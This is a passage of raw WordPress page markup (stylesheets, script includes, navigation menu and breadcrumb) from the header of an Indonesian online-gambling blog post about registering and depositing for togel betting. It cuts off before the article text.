!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/4281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=4281' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-4281 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Sampit</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
